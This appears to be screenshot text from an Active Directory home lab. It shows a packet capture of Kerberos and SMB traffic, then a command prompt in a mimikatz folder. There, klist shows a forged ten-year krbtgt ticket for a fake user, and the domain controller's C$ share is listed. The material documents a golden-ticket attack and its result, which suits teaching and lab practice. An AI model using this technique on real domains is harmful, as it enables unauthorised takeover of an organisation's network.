 kerberos or smb or smb2
No. Time Source Destination Protocol Length Info
4 0.000519 10.0.2.7 10.0.2.100 SMB 127 Negotiate Protocol Request
5 0.001004 10.0.2.100 10.0.2.7 SMB2 306 Negotiate Protocol Response
6 0.001053 10.0.2.7 10.0.2.100 SMB2 232 Negotiate Protocol Request
7 0.001573 10.0.2.100 10.0.2.7 SMB2 366 Negotiate Protocol Response
11 0.002795 10.0.2.7 10.0.2.100 KRB5 1525 TGS-REQ
13 0.027594 10.0.2.100 10.0.2.7 KRB5 1441 TGS-REP
20 0.028618 10.0.2.7 10.0.2.100 KRB5 1344 TGS-REQ
21 0.029166 10.0.2.100 10.0.2.7 KRB5 1282 TGS-REP
25 0.029678 10.0.2.7 10.0.2.100 SMB2 2873 Session Setup Request
27 0.030708 10.0.2.100 10.0.2.7 SMB2 315 Session Setup Response
28 0.031046 10.0.2.7 10.0.2.100 SMB2 160 Tree Connect Request Tree: \\hydra-dc\IPC$
29 0.031412 10.0.2.100 10.0.2.7 SMB2 138 Tree Connect Response
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Users\hsaad\Desktop\mimikatz\x64>klist
Current LogonId is 0:0x7ca39a2
Cached Tickets: (1)
#0> Client: invaliduser @ marvel.local
Server: krbtgt/marvel.local @ marvel.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 12/26/2020 3:01:07 (local)
End Time: 12/24/2030 3:01:07 (local)
Renew Time: 12/24/2030 3:01:07 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Users\hsaad\Desktop\mimikatz\x64>dir \\hydra-dc\c$
Volume in drive \\hydra-dc\c$ has no label.
Volume Serial Number is 6616-47AD
Directory of \\hydra-dc\c$
10/25/2020 11:42 AM <DIR> audit
11/05/2019 12:21 AM <DIR> PerfLogs
10/25/2020 08:37 AM <DIR> Program Files
07/10/2019 11:48 PM <DIR> Program Files (x86)
02/13/2020 02:54 PM <DIR> secret
02/13/2020 01:50 PM <DIR> Users